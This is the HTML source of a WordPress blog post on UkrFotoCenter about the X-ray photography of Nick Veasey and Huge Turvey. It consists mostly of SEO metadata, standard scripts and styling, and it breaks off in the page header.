

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/
body_size: 13656
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ukrfoto.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Невидиме на фотографіях Nick Veasey і Huge Turvey - UkrFotoCenter</title>
	<link rel="canonical" href="https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Невидиме на фотографіях Nick Veasey і Huge Turvey - UkrFotoCenter" />
	<meta property="og:description" content="Як побачити невидиме? І не просто побачити, а й зробити побачене мистецтвом. Британські фотографи Nick Veasey і Huge Turvey стали відомими та успішними завдяки роботі з рентгенівськими зображеннями, використовуючи радіографічне обладнання. Наука, фотографія, мистецтво завжди йдуть поруч і у цьому ми вкотре переконуємось. Головне, думка, нестандартне бачення та постійний пошук &#8230; Більше фото та відео [&hellip;]" />
	<meta property="og:url" content="https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/" />
	<meta property="og:site_name" content="UkrFotoCenter" />
	<meta property="article:published_time" content="2023-12-16T09:39:55+00:00" />
	<meta property="og:image" content="https://ukrfoto.org/wp-content/uploads/2023/12/hugeturvey-e1702719481855.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="593" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kharvat Alexander" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kharvat Alexander" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#article","isPartOf":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/"},"author":{"name":"Kharvat Alexander","@id":"https://ukrfoto.org/#/schema/person/52a7a22ca22838ec0ac3035e51f19be3"},"headline":"Невидиме на фотографіях Nick Veasey і Huge Turvey","datePublished":"2023-12-16T09:39:55+00:00","dateModified":"2023-12-16T09:39:55+00:00","mainEntityOfPage":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/"},"wordCount":76,"commentCount":0,"publisher":{"@id":"https://ukrfoto.org/#organization"},"image":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#primaryimage"},"thumbnailUrl":"https://ukrfoto.org/wp-content/uploads/2023/12/hugeturvey-e1702719481855.jpg","articleSection":["Блог"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#respond"]}]},{"@type":"WebPage","@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/","url":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/","name":"Невидиме на фотографіях Nick Veasey і Huge Turvey - UkrFotoCenter","isPartOf":{"@id":"https://ukrfoto.org/#website"},"primaryImageOfPage":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#primaryimage"},"image":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#primaryimage"},"thumbnailUrl":"https://ukrfoto.org/wp-content/uploads/2023/12/hugeturvey-e1702719481855.jpg","datePublished":"2023-12-16T09:39:55+00:00","dateModified":"2023-12-16T09:39:55+00:00","breadcrumb":{"@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#primaryimage","url":"https://ukrfoto.org/wp-content/uploads/2023/12/hugeturvey-e1702719481855.jpg","contentUrl":"https://ukrfoto.org/wp-content/uploads/2023/12/hugeturvey-e1702719481855.jpg","width":600,"height":593},{"@type":"BreadcrumbList","@id":"https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://ukrfoto.org/"},{"@type":"ListItem","position":2,"name":"Записи","item":"https://ukrfoto.org/posts/"},{"@type":"ListItem","position":3,"name":"Невидиме на фотографіях Nick Veasey і Huge Turvey"}]},{"@type":"WebSite","@id":"https://ukrfoto.org/#website","url":"https://ukrfoto.org/","name":"UkrFotoCenter","description":"Український центр фото мистецтва","publisher":{"@id":"https://ukrfoto.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ukrfoto.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://ukrfoto.org/#organization","name":"UkrFotoCenter","url":"https://ukrfoto.org/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://ukrfoto.org/#/schema/logo/image/","url":"https://ukrfoto.org/wp-content/uploads/2023/01/logo.png","contentUrl":"https://ukrfoto.org/wp-content/uploads/2023/01/logo.png","width":217,"height":70,"caption":"UkrFotoCenter"},"image":{"@id":"https://ukrfoto.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ukrfoto.org/#/schema/person/52a7a22ca22838ec0ac3035e51f19be3","name":"Kharvat Alexander","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://ukrfoto.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0055f30f61dadf86089e7962687704b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0055f30f61dadf86089e7962687704b?s=96&d=mm&r=g","caption":"Kharvat Alexander"},"url":"https://ukrfoto.org/author/kharvat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="UkrFotoCenter &raquo; стрічка" href="https://ukrfoto.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UkrFotoCenter &raquo; Канал коментарів" href="https://ukrfoto.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UkrFotoCenter &raquo; Невидиме на фотографіях Nick Veasey і Huge Turvey Канал коментарів" href="https://ukrfoto.org/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ukrfoto.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ukrfoto.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ukrfoto.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ukrfoto.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ukrfoto.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://ukrfoto.org/wp-content/uploads/elementor/css/post-6.css?ver=1674299431' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ukrfoto.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ukrfoto.org/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ukrfoto.org/wp-content/uploads/elementor/css/global.css?ver=1674299431' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://ukrfoto.org/wp-content/uploads/elementor/css/post-50.css?ver=1676471494' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ukrfoto.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ukrfoto.org/wp-content/uploads/elementor/css/post-715.css?ver=1674550191' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ukrfoto.org/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ukrfoto.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ukrfoto.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ukrfoto.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ukrfoto.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ukrfoto.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.6' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ukrfoto.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ukrfoto.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ukrfoto.org/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js" id="jquery-core-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js" id="jquery-migrate-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ukrfoto.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ukrfoto.org/wp-json/wp/v2/posts/1480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ukrfoto.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://ukrfoto.org/?p=1480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ukrfoto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fukrfoto.org%2F2023%2F12%2F16%2Fnevydyme-na-fotografiyah-nick-veasey-i-huge-turvey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ukrfoto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fukrfoto.org%2F2023%2F12%2F16%2Fnevydyme-na-fotografiyah-nick-veasey-i-huge-turvey%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
header.page-header {
	display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="icon" href="https://ukrfoto.org/wp-content/uploads/2023/01/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ukrfoto.org/wp-content/uploads/2023/01/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ukrfoto.org/wp-content/uploads/2023/01/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ukrfoto.org/wp-content/uploads/2023/01/cropped-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1480 single-format-standard wp-custom-logo ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-6">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ukrfoto.org" title="UkrFotoCenter" rel="home">UkrFotoCenter</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="50" class="elementor elementor-50">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2beb14a elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2beb14a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4435df8" data-id="4435df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb33254 elementor-widget elementor-widget-image" data-id="fb33254" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="217" height="70" src="https://ukrfoto.org/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-40" alt="ukrfoto" />								</a>
															</div>
				</div>
					</div>
